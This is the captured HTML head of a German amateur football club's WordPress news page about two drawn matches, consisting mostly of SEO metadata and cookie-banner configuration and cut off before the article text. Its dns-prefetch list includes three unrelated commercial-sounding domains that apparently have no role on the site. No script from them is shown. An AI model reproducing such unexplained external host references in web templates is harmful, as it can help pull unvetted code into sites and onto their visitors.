

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vflbenrath06.de/erste-und-zweite-unentschieden
body_size: 44195
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="de" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#800000"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Erste und Zweite Unentschieden - VfL Benrath 06 e.V.</title>
	<link rel="canonical" href="https://www.vflbenrath06.de/erste-und-zweite-unentschieden" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Erste und Zweite Unentschieden - VfL Benrath 06 e.V." />
	<meta property="og:description" content="Erste und Zweite Unentschieden In Heiligenhaus zeigte unsere erste Mannschaft wieder ihr anderes Gesicht! Kampfgeist, Willen, nur das Quentchen Glück fehlte! Nach der katastrophalen Vorstellung letzten Sonntag, holte sich unser Team verdient einen Punkt bei SSVg. 09/12 Heiligenhaus. Aufgrund der Personalsituation,, 13 Spieler inkl. Ersatztorwart standen ihm heute zur Verfügung, hatte Frank Stoffels das Gespräch&hellip;" />
	<meta property="og:url" content="https://www.vflbenrath06.de/erste-und-zweite-unentschieden" />
	<meta property="og:site_name" content="VfL Benrath 06 e.V." />
	<meta property="article:publisher" content="https://www.facebook.com/VfLBenrath/" />
	<meta property="article:published_time" content="2017-11-19T17:20:19+00:00" />
	<meta property="article:modified_time" content="2017-11-20T09:22:28+00:00" />
	<meta property="og:image" content="https://www.vflbenrath06.de/wp-content/uploads/2017/11/7534240.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="vflbenrath" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="vflbenrath" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="2 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.vflbenrath06.de/erste-und-zweite-unentschieden#article","isPartOf":{"@id":"https://www.vflbenrath06.de/erste-und-zweite-unentschieden"},"author":{"name":"vflbenrath","@id":"https://www.vflbenrath06.de/#/schema/person/9a93876b9d6c7ee7dc5c4221598d0016"},"headline":"Erste und Zweite Unentschieden","datePublished":"2017-11-19T17:20:19+00:00","dateModified":"2017-11-20T09:22:28+00:00","mainEntityOfPage":{"@id":"https://www.vflbenrath06.de/erste-und-zweite-unentschieden"},"wordCount":489,"commentCount":0,"publisher":{"@id":"https://www.vflbenrath06.de/#organization"},"image":{"@id":"https://www.vflbenrath06.de/erste-und-zweite-unentschieden#primaryimage"},"thumbnailUrl":"https://www.vflbenrath06.de/wp-content/uploads/2017/11/7534240.jpg","articleSection":["AKTUELLES","SENIORENABTEILUNG"],"inLanguage":"de","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.vflbenrath06.de/erste-und-zweite-unentschieden#respond"]}]},{"@type":"WebPage","@id":"https://www.vflbenrath06.de/erste-und-zweite-unentschieden","url":"https://www.vflbenrath06.de/erste-und-zweite-unentschieden","name":"Erste und Zweite Unentschieden - VfL Benrath 06 e.V.","isPartOf":{"@id":"https://www.vflbenrath06.de/#website"},"primaryImageOfPage":{"@id":"https://www.vflbenrath06.de/erste-und-zweite-unentschieden#primaryimage"},"image":{"@id":"https://www.vflbenrath06.de/erste-und-zweite-unentschieden#primaryimage"},"thumbnailUrl":"https://www.vflbenrath06.de/wp-content/uploads/2017/11/7534240.jpg","datePublished":"2017-11-19T17:20:19+00:00","dateModified":"2017-11-20T09:22:28+00:00","breadcrumb":{"@id":"https://www.vflbenrath06.de/erste-und-zweite-unentschieden#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.vflbenrath06.de/erste-und-zweite-unentschieden"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.vflbenrath06.de/erste-und-zweite-unentschieden#primaryimage","url":"https://www.vflbenrath06.de/wp-content/uploads/2017/11/7534240.jpg","contentUrl":"https://www.vflbenrath06.de/wp-content/uploads/2017/11/7534240.jpg","width":900,"height":600},{"@type":"BreadcrumbList","@id":"https://www.vflbenrath06.de/erste-und-zweite-unentschieden#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.vflbenrath06.de/"},{"@type":"ListItem","position":2,"name":"Erste und Zweite Unentschieden"}]},{"@type":"WebSite","@id":"https://www.vflbenrath06.de/#website","url":"https://www.vflbenrath06.de/","name":"VfL Benrath 06 e.V.","description":"Offizielle Webseite","publisher":{"@id":"https://www.vflbenrath06.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vflbenrath06.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.vflbenrath06.de/#organization","name":"VfL Benrath 06 e.V.","url":"https://www.vflbenrath06.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.vflbenrath06.de/#/schema/logo/image/","url":"https://www.vflbenrath06.de/wp-content/uploads/2017/10/VfL_Benrath_Logo.png","contentUrl":"https://www.vflbenrath06.de/wp-content/uploads/2017/10/VfL_Benrath_Logo.png","width":300,"height":300,"caption":"VfL Benrath 06 e.V."},"image":{"@id":"https://www.vflbenrath06.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/VfLBenrath/"]},{"@type":"Person","@id":"https://www.vflbenrath06.de/#/schema/person/9a93876b9d6c7ee7dc5c4221598d0016","name":"vflbenrath","url":"https://www.vflbenrath06.de/author/vflbenrath"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.vflbenrath06.de' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VfL Benrath 06 e.V. &raquo; Feed" href="https://www.vflbenrath06.de/feed" />
<link rel="alternate" type="application/rss+xml" title="VfL Benrath 06 e.V. &raquo; Kommentar-Feed" href="https://www.vflbenrath06.de/comments/feed" />
<script consent-skip-blocker="1" data-skip-lazy-load="js-extra" data-cfasync="false">
(function () {
  // Web Font Loader compatibility (https://github.com/typekit/webfontloader)
  var modules = {
    typekit: "https://use.typekit.net",
    google: "https://fonts.googleapis.com/"
  };

  var load = function (config) {
    setTimeout(function () {
      var a = window.consentApi;

      // Only when blocker is active
      if (a) {
        // Iterate all modules and handle in a single `WebFont.load`
        Object.keys(modules).forEach(function (module) {
          var newConfigWithoutOtherModules = JSON.parse(
            JSON.stringify(config)
          );
          Object.keys(modules).forEach(function (toRemove) {
            if (toRemove !== module) {
              delete newConfigWithoutOtherModules[toRemove];
            }
          });

          if (newConfigWithoutOtherModules[module]) {
            a.unblock(modules[module]).then(function () {
              var originalLoad = window.WebFont.load;
              if (originalLoad !== load) {
                originalLoad(newConfigWithoutOtherModules);
              }
            });
          }
        });
      }
    }, 0);
  };

  if (!window.WebFont) {
    window.WebFont = {
      load: load
    };
  }
})();
</script><style>[consent-id]:not(.rcb-content-blocker):not([consent-transaction-complete]):not([consent-visual-use-parent^="children:"]):not([consent-confirm]){opacity:0!important;}
.rcb-content-blocker+.rcb-content-blocker-children-fallback~*{display:none!important;}</style><link rel="preload" href="https://www.vflbenrath06.de/wp-content/1abd967fbb32f1c1d039c02174d2809c/dist/1800829291.js?ver=975c5defe73b4b2fde03afbaa384a541" as="script" />
<link rel="preload" href="https://www.vflbenrath06.de/wp-content/1abd967fbb32f1c1d039c02174d2809c/dist/525099560.js?ver=d36d84fb7cc16e772fa1f8b9196971f3" as="script" />
<link rel="preload" href="https://www.vflbenrath06.de/wp-content/plugins/real-cookie-banner/public/lib/animate.css/animate.min.css?ver=4.1.1" as="style" />
<link rel="alternate" type="application/rss+xml" title="VfL Benrath 06 e.V. &raquo; Erste und Zweite Unentschieden-Kommentar-Feed" href="https://www.vflbenrath06.de/erste-und-zweite-unentschieden/feed" />
<script data-cfasync="false" defer src="https://www.vflbenrath06.de/wp-content/1abd967fbb32f1c1d039c02174d2809c/dist/1800829291.js?ver=975c5defe73b4b2fde03afbaa384a541" id="real-cookie-banner-vendor-real-cookie-banner-banner-js"></script>
<script type="application/json" data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="ac5b061899717f65f5bf6b31985e6b7ee1-js-extra">{"slug":"real-cookie-banner","textDomain":"real-cookie-banner","version":"5.2.5","restUrl":"https:\/\/www.vflbenrath06.de\/wp-json\/real-cookie-banner\/v1\/","restNamespace":"real-cookie-banner\/v1","restPathObfuscateOffset":"82c75d3a0a59ea79","restRoot":"https:\/\/www.vflbenrath06.de\/wp-json\/","restQuery":{"_v":"5.2.5","_locale":"user"},"restNonce":"dd2d426ff4","restRecreateNonceEndpoint":"https:\/\/www.vflbenrath06.de\/wp-admin\/admin-ajax.php?action=rest-nonce","publicUrl":"https:\/\/www.vflbenrath06.de\/wp-content\/plugins\/real-cookie-banner\/public\/","chunkFolder":"dist","chunksLanguageFolder":"https:\/\/www.vflbenrath06.de\/wp-content\/languages\/mo-cache\/real-cookie-banner\/","chunks":{"chunk-config-tab-blocker.lite.js":["de_DE-83d48f038e1cf6148175589160cda67e","de_DE-e5c2f3318cd06f18a058318f5795a54b","de_DE-76129424d1eb6744d17357561a128725","de_DE-d3d8ada331df664d13fa407b77bc690b"],"chunk-config-tab-blocker.pro.js":["de_DE-ddf5ae983675e7b6eec2afc2d53654a2","de_DE-487d95eea292aab22c80aa3ae9be41f0","de_DE-ab0e642081d4d0d660276c9cebfe9f5d","de_DE-0f5f6074a855fa677e6086b82145bd50"],"chunk-config-tab-consent.lite.js":["de_DE-3823d7521a3fc2857511061e0d660408"],"chunk-config-tab-consent.pro.js":["de_DE-9cb9ecf8c1e8ce14036b5f3a5e19f098"],"chunk-config-tab-cookies.lite.js":["de_DE-1a51b37d0ef409906245c7ed80d76040","de_DE-e5c2f3318cd06f18a058318f5795a54b","de_DE-76129424d1eb6744d17357561a128725"],"chunk-config-tab-cookies.pro.js":["de_DE-572ee75deed92e7a74abba4b86604687","de_DE-487d95eea292aab22c80aa3ae9be41f0","de_DE-ab0e642081d4d0d660276c9cebfe9f5d"],"chunk-config-tab-dashboard.lite.js":["de_DE-f843c51245ecd2b389746275b3da66b6"],"chunk-config-tab-dashboard.pro.js":["de_DE-ae5ae8f925f0409361cfe395645ac077"],"chunk-config-tab-import.lite.js":["de_DE-66df94240f04843e5a208823e466a850"],"chunk-config-tab-import.pro.js":["de_DE-e5fee6b51986d4ff7a051d6f6a7b076a"],"chunk-config-tab-licensing.lite.js":["de_DE-e01f803e4093b19d6787901b9591b5a6"],"chunk-config-tab-licensing.pro.js":["de_DE-4918ea9704f47c2055904e4104d4ffba"],"chunk-config-tab-scanner.lite.js":["de_DE-b10b39f1099ef599835c729334e38429"],"chunk-config-tab-scanner.pro.js":["de_DE-752a1502ab4f0bebfa2ad50c68ef571f"],"chunk-config-tab-settings.lite.js":["de_DE-37978e0b06b4eb18b16164a2d9c93a2c"],"chunk-config-tab-settings.pro.js":["de_DE-e59d3dcc762e276255c8989fbd1f80e3"],"chunk-config-tab-tcf.lite.js":["de_DE-4f658bdbf0aa370053460bc9e3cd1f69","de_DE-e5c2f3318cd06f18a058318f5795a54b","de_DE-d3d8ada331df664d13fa407b77bc690b"],"chunk-config-tab-tcf.pro.js":["de_DE-e1e83d5b8a28f1f91f63b9de2a8b181a","de_DE-487d95eea292aab22c80aa3ae9be41f0","de_DE-0f5f6074a855fa677e6086b82145bd50"]},"others":{"customizeValuesBanner":"{\"layout\":{\"type\":\"dialog\",\"maxHeightEnabled\":true,\"maxHeight\":1210,\"dialogMaxWidth\":530,\"dialogPosition\":\"middleCenter\",\"dialogMargin\":[0,0,0,0],\"bannerPosition\":\"bottom\",\"bannerMaxWidth\":1210,\"dialogBorderRadius\":3,\"borderRadius\":5,\"animationIn\":\"slideInUp\",\"animationInDuration\":500,\"animationInOnlyMobile\":true,\"animationOut\":\"none\",\"animationOutDuration\":500,\"animationOutOnlyMobile\":true,\"overlay\":true,\"overlayBg\":\"#000000\",\"overlayBgAlpha\":50,\"overlayBlur\":2},\"decision\":{\"acceptAll\":\"button\",\"acceptEssentials\":\"button\",\"showCloseIcon\":false,\"acceptIndividual\":\"link\",\"buttonOrder\":\"all,essential,save,individual\",\"showGroups\":false,\"groupsFirstView\":false,\"saveButton\":\"always\"},\"design\":{\"bg\":\"#ffffff\",\"textAlign\":\"center\",\"linkTextDecoration\":\"underline\",\"borderWidth\":0,\"borderColor\":\"#ffffff\",\"fontSize\":13,\"fontColor\":\"#000000\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":5,\"boxShadowBlurRadius\":13,\"boxShadowSpreadRadius\":0,\"boxShadowColor\":\"#000000\",\"boxShadowColorAlpha\":20},\"headerDesign\":{\"inheritBg\":true,\"bg\":\"#f4f4f4\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[17,20,15,20],\"logo\":\"https:\\\/\\\/www.vflbenrath06.de\\\/wp-content\\\/uploads\\\/2017\\\/10\\\/VfL_Benrath_Logo.png\",\"logoRetina\":\"\",\"logoMaxHeight\":65,\"logoPosition\":\"above\",\"logoMargin\":[5,15,5,15],\"fontSize\":20,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"borderWidth\":1,\"borderColor\":\"#efefef\",\"logoFitDim\":[65,65]},\"bodyDesign\":{\"padding\":[15,20,5,20],\"descriptionInheritFontSize\":true,\"descriptionFontSize\":13,\"dottedGroupsInheritFontSize\":true,\"dottedGroupsFontSize\":13,\"dottedGroupsBulletColor\":\"#15779b\",\"teachingsInheritTextAlign\":true,\"teachingsTextAlign\":\"center\",\"teachingsSeparatorActive\":true,\"teachingsSeparatorWidth\":50,\"teachingsSeparatorHeight\":1,\"teachingsSeparatorColor\":\"#000000\",\"teachingsInheritFontSize\":false,\"teachingsFontSize\":12,\"teachingsInheritFontColor\":false,\"teachingsFontColor\":\"#000000\",\"accordionMargin\":[10,0,5,0],\"accordionPadding\":[5,10,5,10],\"accordionArrowType\":\"outlined\",\"accordionArrowColor\":\"#15779b\",\"accordionBg\":\"#ffffff\",\"accordionActiveBg\":\"#f9f9f9\",\"accordionHoverBg\":\"#efefef\",\"accordionBorderWidth\":1,\"accordionBorderColor\":\"#efefef\",\"accordionTitleFontSize\":12,\"accordionTitleFontColor\":\"#2b2b2b\",\"accordionTitleFontWeight\":\"normal\",\"accordionDescriptionMargin\":[5,0,0,0],\"accordionDescriptionFontSize\":12,\"accordionDescriptionFontColor\":\"#757575\",\"accordionDescriptionFontWeight\":\"normal\",\"acceptAllOneRowLayout\":false,\"acceptAllPadding\":[10,10,10,10],\"acceptAllBg\":\"#15779b\",\"acceptAllTextAlign\":\"center\",\"acceptAllFontSize\":18,\"acceptAllFontColor\":\"#ffffff\",\"acceptAllFontWeight\":\"normal\",\"acceptAllBorderWidth\":0,\"acceptAllBorderColor\":\"#000000\",\"acceptAllHoverBg\":\"#11607d\",\"acceptAllHoverFontColor\":\"#ffffff\",\"acceptAllHoverBorderColor\":\"#000000\",\"acceptEssentialsUseAcceptAll\":true,\"acceptEssentialsButtonType\":\"\",\"acceptEssentialsPadding\":[10,10,10,10],\"acceptEssentialsBg\":\"#efefef\",\"acceptEssentialsTextAlign\":\"center\",\"acceptEssentialsFontSize\":18,\"acceptEssentialsFontColor\":\"#0a0a0a\",\"acceptEssentialsFontWeight\":\"normal\",\"acceptEssentialsBorderWidth\":0,\"acceptEssentialsBorderColor\":\"#000000\",\"acceptEssentialsHoverBg\":\"#e8e8e8\",\"acceptEssentialsHoverFontColor\":\"#000000\",\"acceptEssentialsHoverBorderColor\":\"#000000\",\"acceptIndividualPadding\":[5,5,5,5],\"acceptIndividualBg\":\"#ffffff\",\"acceptIndividualTextAlign\":\"center\",\"acceptIndividualFontSize\":16,\"acceptIndividualFontColor\":\"#15779b\",\"acceptIndividualFontWeight\":\"normal\",\"acceptIndividualBorderWidth\":0,\"acceptIndividualBorderColor\":\"#000000\",\"acceptIndividualHoverBg\":\"#ffffff\",\"acceptIndividualHoverFontColor\":\"#11607d\",\"acceptIndividualHoverBorderColor\":\"#000000\"},\"footerDesign\":{\"poweredByLink\":true,\"inheritBg\":false,\"bg\":\"#ffffff\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[10,20,15,20],\"fontSize\":14,\"fontColor\":\"#000000\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"hoverFontColor\":\"#2b2b2b\",\"borderWidth\":1,\"borderColor\":\"#efefef\",\"languageSwitcher\":\"flags\"},\"texts\":{\"headline\":\"VFL Benrath 06 e.V. \",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir teilen diese Daten mit Dritten, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsph\\u00e4re-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Der Widerruf wird sofort wirksam, hat jedoch keine Auswirkungen auf bereits verarbeitete Daten. Weitere Informationen zur Verwendung deiner Daten findest du in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.\",\"acceptAll\":\"Alle akzeptieren\",\"acceptEssentials\":\"Weiter ohne Einwilligung\",\"acceptIndividual\":\"Privatsph\\u00e4re- Einstellungen \",\"poweredBy\":\"3\",\"dataProcessingInUnsafeCountries\":\"Einige Services verarbeiten personenbezogene Daten in unsicheren Drittl\\u00e4ndern. Mit deiner Einwilligung stimmst du auch der Datenverarbeitung gekennzeichneter Services gem\\u00e4\\u00df {{legalBasis}} zu, mit Risiken wie unzureichenden Rechtsmitteln, unbefugtem Zugriff durch Beh\\u00f6rden ohne Information oder Widerspruchsm\\u00f6glichkeit, unbefugter Weitergabe an Dritte und unzureichenden Datensicherheitsma\\u00dfnahmen.\",\"ageNoticeBanner\":\"Du bist unter {{minAge}} Jahre alt? Dann kannst du nicht in optionale Services einwilligen. Du kannst deine Eltern oder Erziehungsberechtigten bitten, mit dir in diese Services einzuwilligen.\",\"ageNoticeBlocker\":\"Du bist unter {{minAge}} Jahre alt? Leider darfst du in diesen Service nicht selbst einwilligen, um diese Inhalte zu sehen. Bitte deine Eltern oder Erziehungsberechtigten, in den Service mit dir einzuwilligen!\",\"listServicesNotice\":\"Wenn du alle Services akzeptierst, erlaubst du, dass {{services}} geladen werden. Diese sind nach ihrem Zweck in Gruppen {{serviceGroups}} unterteilt (Zugeh\\u00f6rigkeit durch hochgestellte Zahlen gekennzeichnet).\",\"listServicesLegitimateInterestNotice\":\"Au\\u00dferdem werden {{services}} auf der Grundlage eines berechtigten Interesses geladen.\",\"consentForwardingExternalHosts\":\"Deine Einwilligung gilt auch auf {{websites}}.\",\"blockerHeadline\":\"{{name}} aufgrund von Privatsph\\u00e4re-Einstellungen blockiert\",\"blockerLinkShowMissing\":\"Zeige alle Services, in die du noch einwilligen musst\",\"blockerLoadButton\":\"Services akzeptieren und Inhalte laden\",\"blockerAcceptInfo\":\"Wenn du die blockierten Inhalte l\\u00e4dst, werden deine Datenschutzeinstellungen angepasst. Inhalte aus diesem Service werden in Zukunft nicht mehr blockiert.\",\"stickyHistory\":\"Historie der Privatsph\\u00e4re-Einstellungen\",\"stickyRevoke\":\"Einwilligungen widerrufen\",\"stickyRevokeSuccessMessage\":\"Du hast die Einwilligung f\\u00fcr Services mit dessen Cookies und Verarbeitung personenbezogener Daten erfolgreich widerrufen. Die Seite wird jetzt neu geladen!\",\"stickyChange\":\"Privatsph\\u00e4re-Einstellungen \\u00e4ndern\"},\"individualLayout\":{\"inheritDialogMaxWidth\":false,\"dialogMaxWidth\":970,\"inheritBannerMaxWidth\":false,\"bannerMaxWidth\":2070,\"descriptionTextAlign\":\"left\"},\"group\":{\"checkboxBg\":\"#f0f0f0\",\"checkboxBorderWidth\":1,\"checkboxBorderColor\":\"#d2d2d2\",\"checkboxActiveColor\":\"#ffffff\",\"checkboxActiveBg\":\"#15779b\",\"checkboxActiveBorderColor\":\"#11607d\",\"groupInheritBg\":true,\"groupBg\":\"#f4f4f4\",\"groupPadding\":[15,15,15,15],\"groupSpacing\":10,\"groupBorderRadius\":5,\"groupBorderWidth\":1,\"groupBorderColor\":\"#f4f4f4\",\"headlineFontSize\":16,\"headlineFontWeight\":\"normal\",\"headlineFontColor\":\"#2b2b2b\",\"descriptionFontSize\":14,\"descriptionFontColor\":\"#757575\",\"linkColor\":\"#757575\",\"linkHoverColor\":\"#2b2b2b\",\"detailsHideLessRelevant\":true},\"saveButton\":{\"useAcceptAll\":true,\"type\":\"button\",\"padding\":[10,10,10,10],\"bg\":\"#efefef\",\"textAlign\":\"center\",\"fontSize\":18,\"fontColor\":\"#0a0a0a\",\"fontWeight\":\"normal\",\"borderWidth\":0,\"borderColor\":\"#000000\",\"hoverBg\":\"#e8e8e8\",\"hoverFontColor\":\"#000000\",\"hoverBorderColor\":\"#000000\"},\"individualTexts\":{\"headline\":\"Individuelle Privatsph\\u00e4re-Einstellungen\",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir teilen diese Daten mit Dritten, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsph\\u00e4re-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Der Widerruf wird sofort wirksam, hat jedoch keine Auswirkungen auf bereits verarbeitete Daten. Weitere Informationen zur Verwendung deiner Daten findest du in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.<br \\\/><br \\\/>Im Folgenden findest du eine \\u00dcbersicht \\u00fcber alle Services, die von dieser Website genutzt werden. Du kannst dir detaillierte Informationen zu jedem Service ansehen und ihm einzeln zustimmen oder von deinem Widerspruchsrecht Gebrauch machen.\",\"save\":\"Individuelle Auswahlen speichern\",\"showMore\":\"Service-Informationen anzeigen\",\"hideMore\":\"Service-Informationen ausblenden\",\"postamble\":\"\"},\"mobile\":{\"enabled\":true,\"maxHeight\":400,\"hideHeader\":false,\"alignment\":\"bottom\",\"scalePercent\":90,\"scalePercentVertical\":-50},\"sticky\":{\"enabled\":false,\"animationsEnabled\":true,\"alignment\":\"left\",\"bubbleBorderRadius\":50,\"icon\":\"fingerprint\",\"iconCustom\":\"\",\"iconCustomRetina\":\"\",\"iconSize\":30,\"iconColor\":\"#ffffff\",\"bubbleMargin\":[10,20,20,20],\"bubblePadding\":15,\"bubbleBg\":\"#15779b\",\"bubbleBorderWidth\":0,\"bubbleBorderColor\":\"#10556f\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":2,\"boxShadowBlurRadius\":5,\"boxShadowSpreadRadius\":1,\"boxShadowColor\":\"#105b77\",\"boxShadowColorAlpha\":40,\"bubbleHoverBg\":\"#ffffff\",\"bubbleHoverBorderColor\":\"#000000\",\"hoverIconColor\":\"#000000\",\"hoverIconCustom\":\"\",\"hoverIconCustomRetina\":\"\",\"menuFontSize\":16,\"menuBorderRadius\":5,\"menuItemSpacing\":10,\"menuItemPadding\":[5,10,5,10]},\"customCss\":{\"css\":\"\",\"antiAdBlocker\":\"y\"}}","isPro":false,"showProHints":false,"proUrl":"https:\/\/devowl.io\/de\/go\/real-cookie-banner?source=rcb-lite","showLiteNotice":true,"frontend":{"groups":"[{\"id\":111,\"name\":\"Essenziell\",\"slug\":\"essenziell\",\"description\":\"Essenzielle Services sind f\\u00fcr die grundlegende Funktionalit\\u00e4t der Website erforderlich. Sie enthalten nur technisch notwendige Services. Diesen Services kann nicht widersprochen werden.\",\"isEssential\":true,\"isDefault\":true,\"items\":[{\"id\":11747,\"name\":\"Real Cookie Banner\",\"purpose\":\"Real Cookie Banner bittet Website-Besucher um die Einwilligung zum Setzen von Cookies und zur Verarbeitung personenbezogener Daten. Dazu wird jedem Website-Besucher eine UUID (pseudonyme Identifikation des Nutzers) zugewiesen, die bis zum Ablauf des Cookies zur Speicherung der Einwilligung g\\u00fcltig ist. Cookies werden dazu verwendet, um zu testen, ob Cookies gesetzt werden k\\u00f6nnen, um Referenz auf die dokumentierte Einwilligung zu speichern, um zu speichern, in welche Services aus welchen Service-Gruppen der Besucher eingewilligt hat, und, falls Einwilligung nach dem Transparency & Consent Framework (TCF) eingeholt werden, um die Einwilligungen in TCF Partner, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen zu speichern. Im Rahmen der Darlegungspflicht nach DSGVO wird die erhobene Einwilligung vollumf\\u00e4nglich dokumentiert. Dazu z\\u00e4hlt neben den Services und Service-Gruppen, in welche der Besucher eingewilligt hat, und falls Einwilligung nach dem TCF Standard eingeholt werden, in welche TCF Partner, Zwecke und Funktionen der Besucher eingewilligt hat, alle Einstellungen des Cookie Banners zum Zeitpunkt der Einwilligung als auch die technischen Umst\\u00e4nde (z.B. Gr\\u00f6\\u00dfe des Sichtbereichs bei der Einwilligung) und die Nutzerinteraktionen (z.B. Klick auf Buttons), die zur Einwilligung gef\\u00fchrt 